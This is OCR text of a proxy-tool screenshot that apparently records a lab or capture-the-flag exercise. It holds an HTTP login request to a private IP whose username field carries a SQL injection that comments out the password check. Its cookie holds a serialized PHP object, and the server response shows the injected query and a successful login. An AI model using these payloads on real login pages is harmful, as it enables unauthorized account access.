 请求
美化 Raw Hex \n
1 POST /login/ HTTP/1.1
2 Host: 172.16.173.40
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 74
9 Origin: http://172.16.173.40
0 Connection: close
1 Referer: http://172.16.173.40/login/
2 Cookie: user=
Tzo0OiJVc2VyIjoyOntzOjEwOiIAVXNlcgBuYW1lIjtzOjE6IiAiO3M6OToiAFVzZXIAd2VsIjtPOjc6Il
dlbGNvbWUiOjA6e319
3 Upgrade-Insecure-Requests: 1
4 Priority: u=0, i
5
6 username=admin'and password='64e39c60d69afe351b48472307add2c5'#&password=1
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Mar 2025 06:08:12 GMT
3 Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips mod_fcgid/2.3.9 PHP/7.2.34
4 X-Powered-By: PHP/7.2.34
5 Set-Cookie: PHPSESSID=1fc6b129bbee60f01c7c7a7e3c39602c; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 1037
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 SELECT * FROM admin where name='admin'and
password='64e39c60d69afe351b48472307add2c5'#' and
password='c4ca4238a0b923820dcc509a6f75849b';<script>
alert('登录成功');
window.location.href='/'
</script>
<!DOCTYPE html>
14 <html lang="en">